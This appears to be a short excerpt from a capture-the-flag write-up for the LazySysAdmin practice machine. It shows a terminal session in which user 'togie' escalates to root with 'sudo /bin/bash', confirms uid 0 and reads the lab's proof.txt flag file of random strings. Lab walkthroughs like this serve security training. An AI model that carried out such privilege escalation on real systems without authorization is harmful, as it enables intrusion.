 togie@LazySysAdmin:/$ sudo /bin/bash
sudo /bin/bash
root@LazySysAdmin:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@LazySysAdmin:/# cd /root
cd /root
root@LazySysAdmin:/root# ls
ls
proof.txt
root@LazySysAdmin:/root# cat proof.txt
cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
Hope you learn't a few things along the way.
Regards,
Togie Mcdogie
Enjoy some random strings
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
2d2v#X6x9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7
pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02
bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu